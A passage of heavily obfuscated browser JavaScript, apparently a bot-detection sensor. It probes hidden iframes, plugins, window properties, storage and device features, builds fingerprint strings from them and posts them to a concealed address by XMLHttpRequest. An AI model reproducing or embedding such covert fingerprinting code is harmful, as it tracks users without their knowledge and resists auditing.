PF()[fz(dA)],WE('',[][[]]))?PF()[fz(D5)](JMk,GLk):PF()[fz(RD)].apply(null,[pN,Nr])](Bk[GM()[n9(V8)].apply(null,[Ur,x9,x4k,S2])][A0()[hO(mn)](Gc,Oj,Awk)][zD(typeof PF()[fz(kJ)],WE([],[][[]]))?PF()[fz(D5)](Bn,A5):PF()[fz(j3)](AA,Vzk)],fZ(typeof PF()[fz(c6)],'undefined')?PF()[fz(pN)](Bpk,Kb):PF()[fz(D5)](BKk,mkk))[fZ(typeof PF()[fz(AN)],WE([],[][[]]))?PF()[fz(RD)](pN,Nr):PF()[fz(D5)](ZBk,Eq)](Bk[GM()[n9(V8)](Ur,dA,x4k,k3)][A0()[hO(mn)].call(null,Gc,Vg(CW),Awk)][rh()[cD(Jj)].apply(null,[Vg(TL),Qg,VN])],zD(typeof PF()[fz(b0)],'undefined')?PF()[fz(D5)](jFk,fmk):PF()[fz(YC)].call(null,RC,XFk))[PF()[fz(RD)](pN,Nr)](VLk,BY()[Hr(BH)](GK,VF,Fd,TL,Ed,Lmk))[PF()[fz(RD)](pN,Nr)](l1k);if(g9k){JEk+=(zD(typeof PF()[fz(pC)],WE('',[][[]]))?PF()[fz(D5)].call(null,SY,xUk):PF()[fz(mN)](wIk,EG))[PF()[fz(RD)](pN,Nr)](g9k);}var sWk=HK();sWk[GM()[n9(nj)].apply(null,[TL,Vg(Vg(TL)),N1k,pY])](PF()[fz(cC)](Clk,sUk),JEk,Vg(Vg([])));sWk[rh()[cD(TO)].apply(null,[b0,zvk,V8])]=function(){WF.push(KLk);BM(sWk[PF()[fz(VN)].apply(null,[D5,Yz])],VF)&&bMk&&bMk(sWk);WF.pop();};sWk[GM()[n9(wr)].apply(null,[ld,Vg(Vg([])),TEk,Vg({})])]();WF.pop();};var P1k=function(vmk){WF.push(G6);var pDk=BM(arguments[A0()[hO(CW)](RC,jC,BSk)],BC[TL])&&fZ(arguments[TL],undefined)?arguments[TL]:Vg([]);var WGk=BM(arguments[A0()[hO(CW)].apply(null,[RC,pC,BSk])],nh)&&fZ(arguments[nh],undefined)?arguments[nh]:Vg([]);var SLk=new (Bk[CJ()[Qj(pW)](VF,lN,Oj,Dpk)])();if(pDk){SLk[fZ(typeof PF()[fz(dZ)],'undefined')?PF()[fz(d0)](nJ,Ps):PF()[fz(D5)](ffk,VO)](zD(typeof GM()[n9(x9)],'undefined')?GM()[n9(gg)](G6,AN,Dgk,d6):GM()[n9(d6)].call(null,AZ,D5,Imk,Vg(Vg({}))));}if(WGk){SLk[PF()[fz(d0)](nJ,Ps)](rh()[cD(vt)](Cr,CE,jLk));}if(BM(SLk[fZ(typeof PF()[fz(qY)],WE([],[][[]]))?PF()[fz(m0)].call(null,CW,Zs):PF()[fz(D5)].call(null,YA,Nkk)],CW)){try{var r9k=WF.length;var bLk=Vg(Vg(vS));E4k(Bk[A0()[hO(Oj)](j0,AA,b9)][PF()[fz(nJ)].apply(null,[b7k,bT])](SLk)[PF()[fz(M0)].apply(null,[gg,KEk])](TW()[Az(PC)](bq,TL,Ed,tJ,Sn,nh)),vmk);}catch(hzk){WF.splice(cE(r9k,TL),Infinity,G6);}}WF.pop();};var RWk=function(){return Gzk;};var kKk=function(BMk){var j1k=null;WF.push(Nn);try{var xMk=WF.length;var tZk=Vg(cv);if(BMk){j1k=lZk();}if(Vg(j1k)&&ZSk(Mx,[])){j1k=Bk[GM()[n9(xc)](k3,RY,pA,O2)][rh()[cD(Br)](pJ,O8,Ur)][GM()[n9(FD)].apply(null,[Jj,Mm,O8,s3])](WE(X1k,ngk));}}catch(k1k){WF.splice(cE(xMk,TL),Infinity,Nn);var pEk;return WF.pop(),pEk=null,pEk;}var U9k;return WF.pop(),U9k=j1k,U9k;};var pbk=function(xWk){WF.push(hd);var cZk=Sz(sU,[PF()[fz(O8)](b0,HH),ZSk(Xv,[xWk]),CJ()[Qj(pC)](xc,FQk,Ed,v8),xWk[GM()[n9(b0)](dA,Vg(Vg({})),bQk,RY)]&&xWk[fZ(typeof GM()[n9(Tn)],WE([],[][[]]))?GM()[n9(b0)].apply(null,[dA,X2,bQk,sm]):GM()[n9(gg)].call(null,bUk,AA,Ufk,Ur)][fZ(typeof A0()[hO(Dc)],WE([],[][[]]))?A0()[hO(DA)](rr,tJ,m0):A0()[hO(QH)].apply(null,[GMk,s3,BT])]?xWk[GM()[n9(b0)](dA,xc,bQk,YA)][A0()[hO(DA)](rr,Qc,m0)][A0()[hO(CW)](RC,tJ,cC)]:R8(BC[TL]),rh()[cD(b7k)](pJ,bm,XA),ZSk(KV,[xWk]),zD(typeof A0()[hO(Rc)],'undefined')?A0()[hO(QH)](wj,Ed,AXk):A0()[hO(n0)].apply(null,[pY,FD,VEk]),zD(RZk(xWk[fZ(typeof PF()[fz(DA)],WE('',[][[]]))?PF()[fz(Jj)].call(null,n0,MKk):PF()[fz(D5)].call(null,Xfk,wIk)]),A0()[hO(Ez)](LY,tH,dpk))?BC[TL]:CW,A0()[hO(jj)].apply(null,[Kj,Ur,tvk]),ZSk(R4,[xWk]),WA()[V0(Dj)].apply(null,[dZ,dZ,CW,k3,Dvk,Hd]),ZSk(g7,[xWk])]);var hWk;return WF.pop(),hWk=cZk,hWk;};var Rbk=function(BFk){WF.push(Kq);if(Vg(BFk)||Vg(BFk[PF()[fz(TO)].apply(null,[k8,pF])])){var VMk;return WF.pop(),VMk=[],VMk;}var XEk=BFk[PF()[fz(TO)](k8,pF)];var HDk=nX(fx,[XEk]);var lFk=pbk(XEk);var Cgk=pbk(Bk[GM()[n9(xc)].apply(null,[k3,Rc,Gb,tJ])]);var TMk=lFk[WA()[V0(Dj)].call(null,dZ,S2,wr,n5,Dvk,fDk)];var VZk=Cgk[WA()[V0(Dj)](dZ,NH,Vg(CW),bq,Dvk,fDk)];var Pgk=GM()[n9(dZ)].apply(null,[wZ,PH,vU,PC])[PF()[fz(RD)](pN,jIk)](lFk[PF()[fz(O8)](b0,JD)],TW()[Az(PC)](PC,TL,wr,b0,bT,nh))[PF()[fz(RD)].call(null,pN,jIk)](lFk[CJ()[Qj(pC)](xc,FQk,W0,fE)],TW()[Az(PC)](wr,TL,z5,mn,bT,nh))[PF()[fz(RD)](pN,jIk)](lFk[A0()[hO(n0)].apply(null,[pY,S2,YD])][A0()[hO(kJ)](TL,Tn,F9)](),TW()[Az(PC)](gg,TL,YC,v3,bT,nh))[PF()[fz(RD)].call(null,pN,jIk)](lFk[zD(typeof rh()[cD(TL)],WE('',[][[]]))?rh()[cD(MF)].apply(null,[n5,hSk,tN]):rh()[cD(b7k)](I8,LE,XA)],TW()[Az(PC)](W0,TL,nh,YC,bT,nh))[PF()[fz(RD)](pN,jIk)](lFk[A0()[hO(jj)](Kj,MA,tZ)]);var RKk=GM()[n9(dZ)](wZ,Um,vU,DA)[PF()[fz(RD)](pN,jIk)](Cgk[PF()[fz(O8)](b0,JD)],TW()[Az(PC)](dZ,TL,XH,IO,bT,nh))[PF()[fz(RD)](pN,jIk)](Cgk[CJ()[Qj(pC)].call(null,xc,FQk,XH,fE)],TW()[Az(PC)](QH,TL,z2,MF,bT,nh))[PF()[fz(RD)].apply(null,[pN,jIk])](Cgk[zD(typeof A0()[hO(zN)],WE([],[][[]]))?A0()[hO(QH)](PSk,Vg([]),X5):A0()[hO(n0)](pY,gg,YD)][A0()[hO(kJ)](TL,TN,F9)](),TW()[Az(PC)](PH,TL,Dj,Vg(Vg(TL)),bT,nh))[PF()[fz(RD)].apply(null,[pN,jIk])](Cgk[rh()[cD(b7k)](Vg({}),LE,XA)],fZ(typeof TW()[Az(E8)],WE(zD(typeof GM()[n9(QH)],WE([],[][[]]))?GM()[n9(gg)](Gc,k3,Ubk,MF):GM()[n9(dZ)].apply(null,[wZ,VF,vU,Vg(TL)]),[][[]]))?TW()[Az(PC)](O2,TL,ld,gg,bT,nh):TW()[Az(MF)](QH,R5,z2,c6,sgk,Y2))[PF()[fz(RD)].apply(null,[pN,jIk])](Cgk[A0()[hO(jj)].apply(null,[Kj,d6,tZ])]);var Nzk=TMk[A0()[hO(m8)].call(null,Fxk,YC,Ub)];var gKk=VZk[fZ(typeof A0()[hO(tJ)],WE([],[][[]]))?A0()[hO(m8)].call(null,Fxk,GK,Ub):A0()[hO(QH)](j8,VF,bt)];var CEk=TMk[A0()[hO(m8)].apply(null,[Fxk,CW,Ub])];var PVk=VZk[A0()[hO(m8)](Fxk,Vg(TL),Ub)];var zLk=GM()[n9(dZ)](wZ,v3,vU,Vg(Vg({})))[PF()[fz(RD)](pN,jIk)](CEk,A0()[hO(k8)].call(null,dr,nh,Kz))[PF()[fz(RD)](pN,jIk)](gKk);var Gbk=GM()[n9(dZ)](wZ,dA,vU,XH)[PF()[fz(RD)](pN,jIk)](Nzk,fZ(typeof PF()[fz(s3)],WE('',[][[]]))?PF()[fz(vt)].apply(null,[br,BK]):PF()[fz(D5)](fMk,JMk))[PF()[fz(RD)].call(null,pN,jIk)](PVk);var FLk;return FLk=[Sz(sU,[TW()[Az(TN)].call(null,m0,VF,pY,YA,HIk,gpk),Pgk]),Sz(sU,[GM()[n9(br)].apply(null,[z3,xc,Bg,k3]),RKk]),Sz(sU,[fZ(typeof GM()[n9(pC)],WE([],[][[]]))?GM()[n9(Cr)](PC,cC,SF,M0):GM()[n9(gg)](Zq,m0,MF,Ez),zLk]),Sz(sU,[GM()[n9(wW)](Wvk,pN,LD,MA),Gbk]),Sz(sU,[A0()[hO(Jq)](glk,pN,UZ),HDk])],WF.pop(),FLk;};var cFk=function(GWk){return tVk(GWk)||ZSk(Yv,[GWk])||vsk(GWk)||ZSk(Fv,[]);};var vsk=function(zXk,P9k){WF.push(kGk);if(Vg(zXk)){WF.pop();return;}if(zD(typeof zXk,fZ(typeof A0()[hO(dZ)],WE([],[][[]]))?A0()[hO(RD)].apply(null,[SJ,PC,It]):A0()[hO(QH)](Uzk,ld,DFk))){var rbk;return WF.pop(),rbk=ZSk(zB,[zXk,P9k]),rbk;}var EZk=Bk[rh()[cD(dZ)].apply(null,[VW,KLk,E8])][A0()[hO(nh)](FY,X2,q0)][A0()[hO(kJ)].call(null,TL,Vg(Vg(CW)),Yh)].call(zXk)[fZ(typeof A0()[hO(pH)],'undefined')?A0()[hO(s3)](B0,n5,XL):A0()[hO(QH)](ZY,PC,YZk)](D5,R8(TL));if(zD(EZk,rh()[cD(dZ)].apply(null,[Vg({}),KLk,E8]))&&zXk[rh()[cD(CW)].apply(null,[qJ,E3,X2])])EZk=zXk[rh()[cD(CW)](XH,E3,X2)][rh()[cD(RD)].call(null,mn,wg,hN)];if(zD(EZk,zD(typeof PF()[fz(s3)],WE([],[][[]]))?PF()[fz(D5)](C3,T0):PF()[fz(Pt)].apply(null,[Efk,EMk]))||zD(EZk,fZ(typeof CJ()[Qj(V8)],'undefined')?CJ()[Qj(pW)].apply(null,[VF,lN,kJ,qq]):CJ()[Qj(TL)](Ij,Dgk,hJ,Sn))){var TWk;return TWk=Bk[A0()[hO(Oj)](j0,PH,mg)][zD(typeof PF()[fz(c6)],WE([],[][[]]))?PF()[fz(D5)](B0,tpk):PF()[fz(nJ)](b7k,Xq)](zXk),WF.pop(),TWk;}if(zD(EZk,A0()[hO(H3)].call(null,Cr,kJ,Aq))||new (Bk[rh()[cD(IO)](QH,HZ,YA)])(BY()[Hr(x9)](hN,z2,qwk,Vg([]),wr,tpk))[fZ(typeof TW()[Az(PC)],WE([],[][[]]))?TW()[Az(Dj)](Br,QH,Tn,Vg({}),Xq,Blk):TW()[Az(MF)](v3,UH,ld,Br,rwk,E8)](EZk)){var AZk;return WF.pop(),AZk=ZSk(zB,[zXk,P9k]),AZk;}WF.pop();};var tVk=function(PZk){WF.push(d0);if(Bk[A0()[hO(Oj)].call(null,j0,Vg(Vg(TL)),Rh)][rh()[cD(bO)](c6,Kq,tH)](PZk)){var qEk;return WF.pop(),qEk=ZSk(zB,[PZk]),qEk;}WF.pop();};var CGk=function(){WF.push(N5);try{var qzk=WF.length;var F9k=Vg({});if(Tgk()||Isk()){var vMk;return WF.pop(),vMk=[],vMk;}var DLk=Bk[GM()[n9(xc)](k3,qr,fW,V8)][GM()[n9(V8)](Ur,Vg(Vg(CW)),rZk,qN)][BY()[Hr(E8)].apply(null,[Fq,xc,Nr,nJ,Vg(CW),FQk])](GM()[n9(NH)](c0,tH,b4k,s3));DLk[rh()[cD(xr)].call(null,n5,xJ,PH)][rh()[cD(DPk)](Vg(Vg(TL)),MW,z3)]=GM()[n9(Nn)](hd,tH,xz,v3);Bk[GM()[n9(xc)](k3,mn,fW,tJ)][GM()[n9(V8)].call(null,Ur,Vg(TL),rZk,dZ)][GM()[n9(qJ)].apply(null,[D5,s3,BK,Vg(Vg([]))])][GM()[n9(Br)](MF,Br,lD,v3)](DLk);var v9k=DLk[PF()[fz(TO)](k8,HE)];var gMk=ZSk(YB,[DLk]);var NGk=VWk(v9k);var Ymk=ZSk(Px,[v9k]);DLk[CJ()[Qj(c6)](VF,Kxk,Br,YXk)]=A0()[hO(Clk)](pkk,Fq,kO);var Nbk=Rbk(DLk);DLk[WA()[V0(BH)].call(null,Um,Zn,CW,v3,j0,J8)]();var hZk=[][PF()[fz(RD)](pN,kSk)](cFk(gMk),[Sz(sU,[PF()[fz(Dwk)].apply(null,[YA,Y2]),NGk]),Sz(sU,[PF()[fz(Fd)](Eq,WD),Ymk])],cFk(Nbk),[Sz(sU,[zD(typeof PF()[fz(m8)],WE([],[][[]]))?PF()[fz(D5)].apply(null,[Cr,rZk]):PF()[fz(b7k)](GK,Lpk),GM()[n9(dZ)].call(null,wZ,Um,OXk,d0)])]);var bbk;return WF.pop(),bbk=hZk,bbk;}catch(YDk){WF.splice(cE(qzk,TL),Infinity,N5);var QZk;return WF.pop(),QZk=[],QZk;}WF.pop();};var VWk=function(OMk){WF.push(HY);if(OMk[PF()[fz(Jj)](n0,bz)]&&BM(Bk[rh()[cD(dZ)](m0,kp,E8)][PF()[fz(UG)](ZH,Fs)](OMk[PF()[fz(Jj)](n0,bz)])[zD(typeof A0()[hO(c0)],WE([],[][[]]))?A0()[hO(QH)].apply(null,[tFk,NH,c5]):A0()[hO(CW)](RC,v3,vfk)],BC[VF])){var hEk=[];for(var gEk in OMk[fZ(typeof PF()[fz(BIk)],WE('',[][[]]))?PF()[fz(Jj)].call(null,n0,bz):PF()[fz(D5)].apply(null,[rWk,g3])]){if(Bk[rh()[cD(dZ)].call(null,Vg(Vg({})),kp,E8)][A0()[hO(nh)](FY,z2,ZZ)][A0()[hO(BH)](n0,qr,tD)].call(OMk[PF()[fz(Jj)].apply(null,[n0,bz])],gEk)){hEk[PF()[fz(TL)](Mn,pm)](gEk);}}var nMk=Xzk(QWk(hEk[PF()[fz(M0)](gg,tG)](TW()[Az(PC)](Vg({}),TL,IJ,z2,Qlk,nh))));var rLk;return WF.pop(),rLk=nMk,rLk;}else{var q4k;return q4k=fZ(typeof A0()[hO(MF)],'undefined')?A0()[hO(v3)](DA,MA,Xs):A0()[hO(QH)](S4k,pN,cSk),WF.pop(),q4k;}WF.pop();};var zgk=function(){WF.push(Xfk);var D1k=A0()[hO(Sd)](Nkk,Vg(Vg([])),K1k);try{var FEk=WF.length;var ZMk=Vg([]);var OFk=ZSk(LR,[]);var LLk=PF()[fz(bO)](s3,Hs);if(Bk[GM()[n9(xc)](k3,b0,dz,c6)][PF()[fz(xr)](X9k,cW)]&&Bk[GM()[n9(xc)](k3,TN,dz,YA)][PF()[fz(xr)].call(null,X9k,cW)][PF()[fz(DPk)](zK,z9)]){var E1k=Bk[GM()[n9(xc)](k3,S2,dz,Vg({}))][PF()[fz(xr)](X9k,cW)][PF()[fz(DPk)](zK,z9)];LLk=GM()[n9(dZ)].call(null,wZ,O2,dL,s3)[PF()[fz(RD)].apply(null,[pN,LBk])](E1k[zD(typeof A0()[hO(Oj)],WE('',[][[]]))?A0()[hO(QH)](M6,CW,mbk):A0()[hO(U0)](m0,Vg([]),Im)],TW()[Az(PC)].call(null,wr,TL,S6,UG,F5,nh))[PF()[fz(RD)](pN,LBk)](E1k[PF()[fz(jj)].apply(null,[c0,MKk])],TW()[Az(PC)](Vg([]),TL,BH,mN,F5,nh))[PF()[fz(RD)].call(null,pN,LBk)](E1k[fZ(typeof CJ()[Qj(nh)],'undefined')?CJ()[Qj(W0)](Oj,ZIk,gg,P4k):CJ()[Qj(TL)].call(null,fDk,Br,pN,wZ)]);}var IZk=GM()[n9(dZ)](wZ,X2,dL,YC)[PF()[fz(RD)](pN,LBk)](LLk,TW()[Az(PC)].call(null,Dj,TL,Oj,qr,F5,nh))[PF()[fz(RD)].apply(null,[pN,LBk])](OFk);var jbk;return WF.pop(),jbk=IZk,jbk;}catch(jDk){WF.splice(cE(FEk,TL),Infinity,Xfk);var FMk;return WF.pop(),FMk=D1k,FMk;}WF.pop();};var xmk=function(){var LDk=ZSk(mk,[]);var cMk=ZSk(Kx,[]);var Hbk=ZSk(k4,[]);WF.push(jFk);var kEk=GM()[n9(dZ)](wZ,S6,dpk,qJ)[PF()[fz(RD)](pN,sgk)](LDk,TW()[Az(PC)](CX,TL,x9,jC,Qwk,nh))[PF()[fz(RD)](pN,sgk)](cMk,TW()[Az(PC)](Fq,TL,VW,TN,Qwk,nh))[PF()[fz(RD)].apply(null,[pN,sgk])](Hbk);var wMk;return WF.pop(),wMk=kEk,wMk;};var Omk=function(){WF.push(Hlk);var WEk=function(){return ZSk.apply(this,[HU,arguments]);};var W9k=function(){return ZSk.apply(this,[qR,arguments]);};var pFk=function RDk(){var DGk=[];WF.push(vRk);for(var xDk in Bk[fZ(typeof GM()[n9(cC)],'undefined')?GM()[n9(xc)].apply(null,[k3,TL,kG,Vg(Vg(CW))]):GM()[n9(gg)].apply(null,[ALk,c6,Ykk,Mm])][PF()[fz(Jj)].apply(null,[n0,ph])][PF()[fz(k8)](X2,Imk)]){if(Bk[rh()[cD(dZ)](FD,Mh,E8)][A0()[hO(nh)].apply(null,[FY,Nn,Zh])][A0()[hO(BH)].apply(null,[n0,Vg([]),IX])].call(Bk[GM()[n9(xc)].apply(null,[k3,hd,kG,nJ])][PF()[fz(Jj)].call(null,n0,ph)][PF()[fz(k8)](X2,Imk)],xDk)){DGk[fZ(typeof PF()[fz(RD)],WE([],[][[]]))?PF()[fz(TL)](Mn,Xb):PF()[fz(D5)].call(null,Ozk,Um)](xDk);for(var bDk in Bk[GM()[n9(xc)](k3,IO,kG,Mm)][PF()[fz(Jj)](n0,ph)][PF()[fz(k8)].apply(null,[X2,Imk])][xDk]){if(Bk[rh()[cD(dZ)](Tn,Mh,E8)][A0()[hO(nh)](FY,nj,Zh)][A0()[hO(BH)].call(null,n0,Qc,IX)].call(Bk[GM()[n9(xc)](k3,Qc,kG,IJ)][PF()[fz(Jj)](n0,ph)][PF()[fz(k8)](X2,Imk)][xDk],bDk)){DGk[PF()[fz(TL)](Mn,Xb)](bDk);}}}}var sEk;return sEk=Xzk(QWk(Bk[WA()[V0(x9)].apply(null,[QH,kJ,nh,I8,VPk,HSk])][WA()[V0(tH)].apply(null,[dZ,CW,D5,x9,EC,xUk])](DGk))),WF.pop(),sEk;};if(Vg(Vg(Bk[GM()[n9(xc)](k3,nj,ID,wr)][PF()[fz(Jj)].apply(null,[n0,tK])]))&&Vg(Vg(Bk[GM()[n9(xc)](k3,v3,ID,NH)][PF()[fz(Jj)].call(null,n0,tK)][PF()[fz(k8)](X2,CLk)]))){if(Vg(Vg(Bk[fZ(typeof GM()[n9(MA)],'undefined')?GM()[n9(xc)].call(null,k3,cC,ID,Vg(Vg(TL))):GM()[n9(gg)](t6,Vg([]),lUk,wr)][PF()[fz(Jj)](n0,tK)][PF()[fz(k8)](X2,CLk)][A0()[hO(GJ)].call(null,wd,Vg(Vg(CW)),PR)]))&&Vg(Vg(Bk[fZ(typeof GM()[n9(MA)],WE([],[][[]]))?GM()[n9(xc)].apply(null,[k3,AN,ID,j3]):GM()[n9(gg)].apply(null,[BW,nJ,tFk,M0])][PF()[fz(Jj)].apply(null,[n0,tK])][PF()[fz(k8)](X2,CLk)][CJ()[Qj(VW)](GK,Um,FD,YF)]))){if(zD(typeof Bk[GM()[n9(xc)](k3,V8,ID,Vg(Vg({})))][PF()[fz(Jj)].call(null,n0,tK)][PF()[fz(k8)](X2,CLk)][A0()[hO(GJ)](wd,Um,PR)],WA()[V0(VF)].call(null,D5,Rc,Br,BH,t6,Ig))&&zD(typeof Bk[GM()[n9(xc)](k3,mn,ID,nJ)][PF()[fz(Jj)](n0,tK)][fZ(typeof PF()[fz(BH)],'undefined')?PF()[fz(k8)].apply(null,[X2,CLk]):PF()[fz(D5)](It,Tn)][A0()[hO(GJ)](wd,pN,PR)],zD(typeof WA()[V0(D5)],'undefined')?WA()[V0(nh)](x9,Cr,c6,S6,pA,WJ):WA()[V0(VF)](D5,z5,PH,tJ,t6,Ig))){var NWk=WEk()&&W9k()?pFk():A0()[hO(O2)](j5,MF,QG);var Lbk=NWk[A0()[hO(kJ)](TL,xc,WG)]();var IKk;return WF.pop(),IKk=Lbk,IKk;}}}var Ggk;return Ggk=zD(typeof A0()[hO(RD)],WE('',[][[]]))?A0()[hO(QH)].call(null,mFk,XH,j3):A0()[hO(AA)].apply(null,[pH,W0,dh]),WF.pop(),Ggk;};var t1k=function(YFk){WF.push(vxk);try{var QDk=WF.length;var qWk=Vg(Vg(vS));YFk();throw Bk[A0()[hO(Dj)].apply(null,[YO,mN,rlk])](vVk);}catch(wWk){WF.splice(cE(QDk,TL),Infinity,vxk);var zMk=wWk[rh()[cD(RD)](nh,LM,hN)],OZk=wWk[BY()[Hr(VF)].call(null,Oj,GK,cpk,W0,TL,SH)],gFk=wWk[GM()[n9(RY)].call(null,Yr,I8,mr,Cr)];var zEk;return zEk=Sz(sU,[zD(typeof rh()[cD(v3)],WE('',[][[]]))?rh()[cD(MF)](ld,Q5,sVk):rh()[cD(k8)].apply(null,[k3,Sm,Fd]),gFk[TW()[Az(VF)].apply(null,[MA,O2,Tn,Vg(Vg(TL)),zwk,B5])](fZ(typeof PF()[fz(WJ)],'undefined')?PF()[fz(Jq)].call(null,wZ,YY):PF()[fz(D5)](AN,z3))[A0()[hO(CW)](RC,O2,cpk)],rh()[cD(RD)](I8,LM,hN),zMk,BY()[Hr(VF)](b0,GK,cpk,d6,VW,SH),OZk]),WF.pop(),zEk;}WF.pop();};var SKk=function(){var QVk;WF.push(pA);try{var NVk=WF.length;var fZk=Vg([]);QVk=DG(fZ(typeof WA()[V0(TN)],WE([],[][[]]))?WA()[V0(MA)].call(null,jC,X2,I8,x9,T9k,B4k):WA()[V0(nh)].apply(null,[Bbk,AA,RD,mn,lDk,Igk]),Bk[GM()[n9(xc)].call(null,k3,Vg(TL),SF,Vg(CW))]);QVk=nX(sU,[QVk?BC[VW]:BC[Qc],QVk?BC[YA]:BC[CX]]);}catch(nFk){WF.splice(cE(NVk,TL),Infinity,pA);QVk=rh()[cD(BH)](Vg(Vg([])),ZZk,AA);}var dEk;return dEk=QVk[A0()[hO(kJ)](TL,hd,QZ)](),WF.pop(),dEk;};var HMk=function(){var CFk;WF.push(VT);try{var bFk=WF.length;var gVk=Vg(cv);CFk=Vg(Vg(Bk[GM()[n9(xc)](k3,Oj,r9,Vg(Vg({})))][PF()[fz(BIk)](glk,lG)]))&&zD(Bk[GM()[n9(xc)].call(null,k3,nh,r9,V8)][PF()[fz(BIk)].apply(null,[glk,lG])][zD(typeof A0()[hO(c6)],WE('',[][[]]))?A0()[hO(QH)].apply(null,[Mzk,hN,QA]):A0()[hO(Rq)](E8,tH,LK)],A0()[hO(pkk)](k8,I8,lg));CFk=CFk?m6(jR[PF()[fz(Sd)](K5,zL)](),nX(sU,[TL,nJ])):GFk(TL,BC[S6],BC[MF]);}catch(G9k){WF.splice(cE(bFk,TL),Infinity,VT);CFk=rh()[cD(BH)](Vg(TL),SY,AA);}var IXk;return IXk=CFk[zD(typeof A0()[hO(qY)],WE([],[][[]]))?A0()[hO(QH)].apply(null,[Id,RD,FFk]):A0()[hO(kJ)](TL,qr,JG)](),WF.pop(),IXk;};var KXk=function(){WF.push(PY);var LVk;try{var dVk=WF.length;var JVk=Vg(Vg(vS));LVk=Vg(Vg(Bk[GM()[n9(xc)](k3,b0,qMk,jC)][GM()[n9(ld)](Dwk,VW,rFk,BH)]))||Vg(Vg(Bk[GM()[n9(xc)](k3,Vg(Vg(TL)),qMk,Vg(Vg(TL)))][PF()[fz(U0)].call(null,IO,LRk)]))||Vg(Vg(Bk[zD(typeof GM()[n9(s3)],WE([],[][[]]))?GM()[n9(gg)](lmk,Vg(Vg(TL)),KLk,E8):GM()[n9(xc)](k3,Vg(Vg(TL)),qMk,ld)][GM()[n9(AA)](Epk,c6,GKk,hN)]))||Vg(Vg(Bk[GM()[n9(xc)](k3,Vg(Vg(TL)),qMk,RY)][GM()[n9(v3)].apply(null,[YO,pJ,Pj,c6])]));LVk=nX(sU,[LVk?TL:wXk,LVk?I6:jR[rh()[cD(Clk)].call(null,Vg(Vg([])),xX,zT)]()]);}catch(kVk){WF.splice(cE(dVk,TL),Infinity,PY);LVk=rh()[cD(BH)](Vg(CW),LRk,AA);}var rVk;return rVk=LVk[A0()[hO(kJ)](TL,Vg(Vg(CW)),W9)](),WF.pop(),rVk;};var xsk=function(){var XZk;WF.push(BA);try{var ZGk=WF.length;var bVk=Vg([]);var SFk=Bk[GM()[n9(V8)].call(null,Ur,t6,Fs,ld)][zD(typeof BY()[Hr(Ez)],'undefined')?BY()[Hr(O2)](VF,U8,x0,Oj,ld,bSk):BY()[Hr(E8)](RY,xc,Nr,Tn,hd,bN)](PF()[fz(W8)](Pvk,Em));SFk[PF()[fz(GJ)](d6,fDk)](PF()[fz(pW)](FD,CM),PF()[fz(WJ)](l6,XZ));SFk[PF()[fz(GJ)](d6,fDk)](fZ(typeof rh()[cD(NH)],WE([],[][[]]))?rh()[cD(BIk)](tJ,zZ,sRk):rh()[cD(MF)](Vg(Vg(CW)),K0,c3),PF()[fz(Mm)](Rc,BD));XZk=fZ(SFk[fZ(typeof rh()[cD(Ez)],'undefined')?rh()[cD(BIk)](Vg(CW),zZ,sRk):rh()[cD(MF)].call(null,pC,Ad,nc)],undefined);XZk=XZk?m6(rvk,nX(sU,[BC[TL],nJ])):GFk(BC[TL],BC[S6],rvk);}catch(PEk){WF.splice(cE(ZGk,TL),Infinity,BA);XZk=fZ(typeof rh()[cD(K5)],WE('',[][[]]))?rh()[cD(BH)].apply(null,[qN,Hlk,AA]):rh()[cD(MF)](E8,U3,zwk);}var QEk;return QEk=XZk[A0()[hO(kJ)].apply(null,[TL,Vg(CW),cs])](),WF.pop(),QEk;};var Mbk=function(){var ZVk;var DWk;var jzk;var AEk;WF.push(Xj);return AEk=z4k()[A0()[hO(j3)](D5,Vg(Vg([])),NX)](function Bzk(Hzk){WF.push(f9k);while(BC[TL])switch(Hzk[rh()[cD(s3)](Zn,JF,m8)]=Hzk[zD(typeof rh()[cD(W0)],WE('',[][[]]))?rh()[cD(MF)].call(null,IO,qr,Qlk):rh()[cD(hJ)](RD,N9,g3)]){case CW:if(Vg(DG(rh()[cD(K5)].apply(null,[j3,Ywk,Jxk]),Bk[zD(typeof GM()[n9(GK)],'undefined')?GM()[n9(gg)](bH,NH,MN,d6):GM()[n9(b0)](dA,n5,LL,Vg(CW))])&&DG(A0()[hO(YO)](Bpk,tH,cZ),Bk[fZ(typeof GM()[n9(Fq)],WE('',[][[]]))?GM()[n9(b0)](dA,qr,LL,Vg({})):GM()[n9(gg)](Ufk,Um,LXk,GK)][rh()[cD(K5)](Vg({}),Ywk,Jxk)]))){Hzk[rh()[cD(hJ)](QH,N9,g3)]=BC[IJ];break;}Hzk[rh()[cD(s3)].apply(null,[PH,JF,m8])]=TL;Hzk[rh()[cD(hJ)](wW,N9,g3)]=QH;{var kXk;return kXk=z4k()[TW()[Az(dZ)](d0,O2,b0,z5,M6,VW)](Bk[zD(typeof GM()[n9(CX)],WE([],[][[]]))?GM()[n9(gg)](dY,VF,fC,M0):GM()[n9(b0)](dA,Vg(Vg({})),LL,XH)][zD(typeof rh()[cD(TO)],'undefined')?rh()[cD(MF)](Vg({}),sm,EC):rh()[cD(K5)](Vg(Vg([])),Ywk,Jxk)][A0()[hO(YO)](Bpk,O2,cZ)]()),WF.pop(),kXk;}case QH:ZVk=Hzk[A0()[hO(Tn)].apply(null,[t6,Mm,CIk])];DWk=ZVk[rh()[cD(cq)](sm,jVk,Rc)];jzk=ZVk[fZ(typeof PF()[fz(CX)],WE('',[][[]]))?PF()[fz(z3)](Fq,gN):PF()[fz(D5)].apply(null,[j6,Iq])];{var jmk;return jmk=Hzk[GM()[n9(VW)].call(null,CX,Vg([]),pm,Rc)](PF()[fz(PH)](DA,Bbk),Pb(jzk,m6(m6(BC[MF],BC[MF]),BC[MF]))[rh()[cD(Sd)](Vg(TL),tE,pN)](nh)),WF.pop(),jmk;}case gg:Hzk[zD(typeof rh()[cD(RD)],'undefined')?rh()[cD(MF)].call(null,mn,IVk,twk):rh()[cD(s3)].call(null,bq,JF,m8)]=gg;Hzk[GM()[n9(YC)](wIk,QH,Zh,Br)]=Hzk[CJ()[Qj(E8)](O2,Mm,YA,vxk)](TL);{var O1k;return O1k=Hzk[GM()[n9(VW)].apply(null,[CX,Ur,pm,VF])](PF()[fz(PH)](DA,Bbk),rh()[cD(BH)](pJ,xgk,AA)),WF.pop(),O1k;}case xc:Hzk[rh()[cD(hJ)].apply(null,[n5,N9,g3])]=Ur;break;case PC:{var VGk;return VGk=Hzk[fZ(typeof 